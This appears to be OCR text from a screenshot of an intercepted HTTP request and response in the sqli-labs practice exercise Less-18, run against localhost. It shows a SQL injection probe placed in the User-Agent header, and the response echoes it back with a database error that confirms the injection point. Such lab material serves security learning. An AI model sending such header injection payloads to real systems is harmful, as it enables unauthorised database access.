 Pretty Raw Hex \n
1 POST /sqli/Less-18/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent:zs' and '1'='1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli/Less-18/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
0 Origin: http://127.0.0.1
1 Connection: close
2 Cookie: PHPSESSID=mtp4dvf78spepp620ueoii2ekd
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8
9 uname=dumb&passwd=dumb&submit=Submit
Search...
0 matches
Pretty Raw Hex Render \n
</div>
</br>
31 <div style=" margin-top:9px;margin-left:90px; ">
<input type="submit" name="submit" value="Submit" />
</div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>
Your IP ADDRESS is: 127.0.0.1<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: zs' and '1'='1
</font>
<br>
Truncated incorrect DOUBLE value: 'zs'<br>
<br>
<img src="../images/flag.jpg" />
<br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52
Your User Agent
1